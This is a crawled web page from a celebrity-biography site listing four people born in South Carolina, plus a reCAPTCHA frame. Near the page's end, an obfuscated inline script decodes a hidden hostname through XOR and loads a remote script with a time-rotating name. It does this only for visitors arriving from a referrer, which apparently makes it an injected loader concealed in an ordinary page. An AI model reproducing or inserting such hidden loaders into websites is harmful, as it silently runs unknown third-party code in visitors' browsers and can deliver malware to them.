

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/birthplace/South+Carolina/
body_size: 6032
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Birthplace &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/birthplace/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Birthplace - Fresher Post"><meta property="og:url" content="https://fresherpost.com/birthplace/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:10:45+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/590><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=590'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/birthplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/birthplace/","name":"Birthplace"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Birthplace Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-590 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people born at South Carolina</h3></div></div><div class=row> <a href=https://fresherpost.com/rod-wilson/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/09/Rod-Wilso-300x300.jpg) title="Rod Wilson" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Rod Wilson</div><div class="title hidden-xs">Coach</div></div> </a> <a href=https://fresherpost.com/coy-stewart/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/06/Coy-Stewart-300x300.jpg) title="Coy Stewart" > <i class="icn icn-star icn-rank"><span class=rank>2</span></i><div class=info><div class=name> Coy Stewart</div><div class="title hidden-xs">Actor</div></div> </a> <a href=https://fresherpost.com/shannon-sullivan/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/01/Shannon-Sullivan-300x300.jpg) title="Shannon Sullivan" > <i class="icn icn-star icn-rank"><span class=rank>3</span></i><div class=info><div class=name> Shannon Sullivan</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/manish-dayal/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2019/10/Manish-Dayal.-300x300.jpg) title="Manish Dayal" > <i class="icn icn-star icn-rank"><span class=rank>4</span></i><div class=info><div class=name> Manish Dayal</div><div class="title hidden-xs">Actor</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:590,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9QT2kSC2XVQDjdDqU1HLtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768401810304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>